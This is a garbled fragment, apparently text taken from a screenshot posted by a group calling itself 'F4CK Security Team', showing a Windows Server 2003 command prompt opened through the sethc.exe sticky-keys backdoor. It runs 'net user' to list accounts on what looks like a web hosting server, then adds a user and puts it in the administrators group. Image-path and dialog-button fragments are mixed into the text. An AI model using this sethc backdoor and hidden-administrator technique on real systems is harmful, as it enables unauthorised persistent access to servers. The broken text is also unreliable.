 C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_VPS IWAM_VPS MYSQL_ZKEYS
PhpMyAdmin_ZKEYS SUPPORT_388945a0 web
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>net user /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators /add
命令成功完成。
C:\WINDOWS\system32>
关闭
erver 2003
Microsoft
取消 选项(O) >>
F4CK
Security Team